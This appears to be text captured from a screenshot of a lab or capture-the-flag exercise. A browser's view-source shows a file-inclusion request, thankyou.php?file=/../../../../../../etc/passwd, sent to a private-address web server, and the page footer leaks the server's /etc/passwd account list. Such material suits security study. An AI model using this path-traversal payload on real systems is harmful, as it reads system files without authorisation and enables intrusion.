 Contact
view-source:192.168.184.
view-source:192.168.184.
Not secure view-source:192.168.184.26/thankyou.php?file=/../../../../../../etc/passwd
Apps
28 </div>
29
30 <div class="body-content">
31 <h2>Thank You</h2>
32
33 <p>Thank you for taking the time to contact us.</p>
34
35 </div>
36
37 <div class="footer-wrapper">
38 <footer>
39 root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
58 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
59 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
60 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
61 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
62 messagebus:x:105:110::/var/run/dbus:/bin/false
63 statd:x:106:65534::/var/lib/nfs:/bin/false
64 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
65 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
66 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
67 </footer>
68 </div>
69 </div>
70 </body>
71 </html>